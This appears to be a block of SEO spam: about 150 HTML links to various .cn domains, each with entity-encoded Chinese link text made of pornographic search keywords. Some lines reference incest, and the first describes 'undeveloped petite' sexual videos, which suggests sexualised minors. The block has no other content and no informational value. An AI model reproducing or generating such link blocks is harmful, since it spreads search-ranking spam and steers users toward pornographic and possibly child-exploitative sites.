<a href="http://zzkzk.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drgxj.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zanwan.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjyly.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://94122.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://bycxw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zmaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://qielv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://3dvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cutedns.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://j660.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://j660.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jpoint.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mheal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stylee.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://5idf.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://anown.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://incisive.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://gghome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://triosas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tybzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://gztydq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://minewelt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leanmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://ahais.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://2wang.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xhnu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://tqhl.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buaipl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://newswiki.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11d78h.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fly188.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://iguowai.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://voger.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://umpal.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b88p.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://shwds.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://nljycl.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netside.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://71hr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://lxt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://kaler.com.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pk6633.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
